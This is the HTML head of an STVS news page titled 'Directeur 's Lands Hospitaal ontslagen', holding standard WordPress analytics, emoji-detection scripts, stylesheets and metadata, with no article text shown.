

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/08/directeur-s-lands-hospitaal-ontslagen/
body_size: 17594
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Directeur &#8216;s Lands Hospitaal ontslagen &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/08\/directeur-s-lands-hospitaal-ontslagen\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/6642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/08/directeur-s-lands-hospitaal-ontslagen/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F08%2Fdirecteur-s-lands-hospitaal-ontslagen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F08%2Fdirecteur-s-lands-hospitaal-ontslagen%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
